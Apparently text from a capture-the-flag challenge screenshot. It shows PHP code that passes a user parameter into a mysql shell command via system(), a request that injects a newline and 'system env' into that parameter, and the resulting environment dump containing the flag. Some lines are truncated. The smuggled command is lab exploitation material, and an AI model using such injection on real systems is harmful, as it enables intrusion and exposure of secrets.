 $query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query); ctfer! You can't succeed this time! hahaha USER=www-data HOSTNAME=37975ada8262 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_
fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.33 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.33.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 _=/usr/local/sbin/php-fpm
PHP_URL=https://www.php.net/distributions/php-7.3.33.tar.xz PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin GZCTF_FLAG=BaseCTF{94b58974-d9ac-40ec-9675-41064b98a13c} PWD=/var/w
dev dpkg file g++ gcc libc-dev make pkgconf re2c PHP_SHA256=166eaccde933381da9516a2b70ad0f447d7cec4b603d07b9a916032b215b90cc GZCTF_TEAM_ID=436 ctfer! You can't succeed this time! hahaha
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://gz.imxbt.cn:20647/?sql=%0asystem env